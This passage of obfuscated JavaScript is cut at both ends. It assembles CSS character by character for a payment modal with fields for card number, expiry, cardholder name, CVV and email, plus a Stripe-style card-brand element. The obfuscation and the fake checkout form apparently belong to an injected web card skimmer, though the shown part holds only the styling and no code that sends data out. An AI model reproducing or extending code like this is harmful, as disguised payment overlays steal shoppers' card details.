h'+'o'+'v'+'e'+'r'+','+'\x20'+'.'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+':'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'d'+'e'+'c'+'o'+'r'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+'\x20'+'{'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'9'+'9'+'r'+'e'+'m'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+('.'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'i'+'n'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'8'+'0'+'8'+'2'+'6'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'3'+'f'+'5'+'f'+'9'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'.'+'8'+'r'+'e'+'m'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'1'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'p'+'r'+'i'+'c'+'e'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'s'+'p'+'a'+'c'+'e'+'-'+'b'+'e'+'t'+'w'+'e'+'e'+'n'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'4'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'n'+'c'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'C'+'i'+'r'+'c'+'u'+'l'+'a'+'r'+'X'+'X'+'W'+'e'+'b'+'-'+'B'+'o'+'l'+'d'+','+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+','+'\x20'+'A'+'r'+'i'+'a'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'S'+'a'+'n'+'s'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+','+'\x20'+'A'+'p'+'p'+'l'+'e'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'S'+'y'+'m'+'b'+'o'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'7'+'0'+'0'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'o'+'d'+'a'+'l'+'T'+'o'+'t'+'a'+'l'+'A'+'m'+'o'+'u'+'n'+'t'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'C'+'i'+'r'+'c'+'u'+'l'+'a'+'r'+'X'+'X'+'W'+'e'+'b'+'-'+'B'+'o'+'l'+'d'+','+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+','+'\x20'+'A'+'r'+'i'+'a'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'S'+'a'+'n'+'s'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+','+'\x20'+'A'+'p'+'p'+'l'+'e'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'E'+'m'+'o'+'j'+'i'+','+'\x20'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x20'+'S'+'y'+'m'+'b'+'o'+'l'+','+'\x20'+'N'+'o'+'t'+'o'+'\x20'+'C'+'o'+'l'+'o'+'r'+'\x20'+'E'+'m'+'o'+'j'+'i'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'7'+'0'+'0'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'3'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'g'+'r'+'i'+'d'+'-'+'1'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+','+'\x20'+'.'+'b'+','+'\x20'+'.'+'c'+','+'\x20'+'.'+'d'+','+'\x20'+'.'+'e'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'c'+'7'+'c'+'e'+'d'+'c'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'5'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n')+(':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x27'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x27'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x27'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x27'+','+'\x20'+'\x27'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'a'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'b'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'c'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'d'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'e'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'9'+'3'+'1'+'f'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+','+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+'['+'i'+'d'+'='+'\x22'+'c'+'e'+'m'+'a'+'i'+'l'+'\x22'+']'+')'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'8'+'0'+'0'+'0'+'c'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'e'+'m'+'a'+'i'+'l'+'r'+'o'+'w'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'3'+'2'+'9'+'1'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'n'+','+'\x20'+'.'+'c'+'e'+','+'\x20'+'.'+'c'+'h'+','+'\x20'+'.'+'c'+'v'+','+'\x20'+'.'+'c'+'e'+'m'+'a'+'i'+'l'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'8'+'0'+'8'+'2'+'6'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'3'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x27'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x27'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x27'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x27'+','+'\x20'+'\x27'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'n'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'e'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'h'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'v'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'c'+'e'+'m'+'a'+'i'+'l'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'9'+'b'+'a'+'1'+'b'+'3'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'n'+','+'\x20'+'#'+'c'+'h'+','+'\x20'+'#'+'c'+'e'+'m'+'a'+'i'+'l'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'9'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'e'+','+'\x20'+'#'+'c'+'v'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'b'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'c'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'d'+'\x20'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'e'+'\x20'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'4'+'7'+'%'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'Y'+'('+'-'+'5'+'0'+'%'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+'0'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n')+('e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'9'+'b'+'a'+'1'+'b'+'3'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'y'+'s'+'t'+'e'+'m'+'-'+'u'+'i'+','+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x27'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x27'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x27'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x27'+','+'\x20'+'\x27'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'a'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'b'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'b'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'c'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'c'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'e'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'e'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'7'+'p'+'x'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'9'+'b'+'a'+'1'+'b'+'3'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'9'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'f'+'a'+'c'+'e'+'-'+'v'+'i'+'s'+'i'+'b'+'i'+'l'+'i'+'t'+'y'+':'+'\x20'+'h'+'i'+'d'+'d'+'e'+'n'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'b'+'a'+'c'+'k'+'f'+'a'+'c'+'e'+'-'+'v'+'i'+'s'+'i'+'b'+'i'+'l'+'i'+'t'+'y'+':'+'\x20'+'h'+'i'+'d'+'d'+'e'+'n'+';'+'\x20'+'f'+'i'+'l'+'t'+'e'+'r'+':'+'\x20'+'d'+'r'+'o'+'p'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+'('+'0'+'p'+'x'+'\x20'+'2'+'p'+'x'+'\x20'+'4'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'8'+')'+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'n'+'a'+'m'+'e'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f')+('\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'3'+'2'+'9'+'1'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'e'+'8'+'e'+'3'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'3'+'5'+';'+'\x20'+'}'+'\x20'+'.'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'e'+'3'+'2'+'9'+'1'+'d'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'1'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'-'+'f'+'o